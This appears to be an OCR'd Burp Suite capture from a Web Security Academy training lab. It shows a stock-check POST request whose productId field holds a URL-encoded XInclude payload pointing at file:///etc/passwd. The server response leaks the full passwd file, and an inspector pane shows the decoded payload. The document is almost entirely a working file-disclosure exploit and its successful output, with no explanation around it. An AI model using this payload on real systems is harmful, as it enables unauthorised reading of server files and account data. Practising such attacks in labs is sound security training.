 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9900500486917a816a2a5c005f0009.web-security-academy.net
3 Cookie: session=3eGadxypYQktQwuebWlvDgPM4Qpp3hMn
4 Content-Length: 140
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a9900500486917a816a2a5c005f0009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9900500486917a816a2a5c005f0009.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+pa
rse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
Inspector
Selection 120 (0x78)
Selected text
<foo+xmlns%3axi%3d"http%3a//www.w3.
org/2001/XInclude"><xi%3ainclude+pa
rse%3d"text"+href%3d"file%3a///etc/
passwd"/></foo>
Decoded from: URL encoding
<foo xmlns:xi="http://www.w3.org/20
01/XInclude"><xi:include parse="tex
t" href="file:///etc/passwd"/></foo
>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3